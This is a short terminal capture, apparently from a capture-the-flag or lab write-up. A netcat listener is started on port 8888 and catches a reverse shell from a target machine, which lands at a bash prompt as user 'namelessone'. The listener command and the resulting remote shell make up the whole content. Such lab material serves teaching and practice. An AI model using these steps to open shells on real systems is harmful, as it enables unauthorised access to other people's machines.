 whiteowl@anonymous$ nc -lvp 8888
listening on [any] 8888 ...
10.10.162.188: inverse host lookup failed: Unknown host
connect to [10.8.7.90] from (UNKNOWN) [10.10.162.188] 44504
bash: cannot set terminal process group (2938): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$